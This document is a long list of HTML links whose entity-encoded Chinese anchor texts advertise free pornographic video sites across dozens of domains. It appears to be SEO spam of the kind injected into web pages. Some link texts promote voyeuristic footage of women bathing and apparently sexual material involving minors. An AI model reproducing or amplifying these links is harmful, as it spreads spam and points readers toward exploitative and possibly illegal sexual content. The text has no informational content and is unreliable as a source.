<a href="http://gglnet.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://banawang.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wunvnv.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lzjlys.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://qigan168.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://9hiphop.com" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://fhscdk.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cpayx.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zhshuo.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyeji.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51lgjob.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pyytfs.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://xxjhwl.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://3187654321.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x6027;xxxx&#x6421;xxxxx&#x6421;&#x6B27;&#x7F8E;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://98xsk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lovejunkihk.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://yhqdyy.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://metaboss.cn" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://ahylt.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://sfdawan.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fheee.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://shengzhukeji.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://devinshine.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://feixingfu.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://cqmwy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://xjsljx.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://txjieshi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pyytfs.com" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://dlhxkj.cn" target="_blank">av&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmxcun.com" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://colourart.cn" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://gljkh.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xilidahon.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://qq667.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://cdrunze.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://huayinbao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smcyude.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E2D;&#x6587;</a>|
<a href="http://souliuxue.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://mgecko.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://wyjtjy.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zk101.com" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;a&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nananfc.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://mzwtc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://r888tech.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yufengzn.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wtechan.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://drfb.com.cn" target="_blank">91popr&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szckzs.cn" target="_blank">&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://szzcncp.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://dcqikan.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ysjing.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://91bls.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://firstredian.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rszhipin.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhcw77.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://sdw360.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://yiluhome.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://guizhilan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://sylprt.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kshdg.com" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://luyouit.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x963F;v&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://hubonet.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://mgyhy.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tgshanyao.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rojtss.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://fabinao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://supsnowclub.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pstune.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://ssh989.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://jysmh.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xmggt.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x9662;888&#x5947;&#x7C73;&#x8272;99&#x5728;&#x7EBF;</a>|
<a href="http://huashenghao.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://zhylqq.com" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://ysylyg.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://kblue.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://una123.com" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x5F71;&#x9662;</a>|
<a href="http://zgwsjk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://taojc0356.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://zl520.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://52yuzi.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://xzxscy.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://28000o.com" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xyx366.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://rojtss.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://eweiban.com" target="_blank">jizz&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://krtln.com" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://bxzfz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yuchitu.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://kuajing173.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://reziyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fyedm.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://lcldxp.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://51mengdong.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://xyx366.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://ffzy-cn.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://kblue.cn" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://zl520.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://sfdawan.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://rong77.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://psxm.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E94;&#x6708;</a>|
<a href="http://ishangya.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
<a href="http://hg18883.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
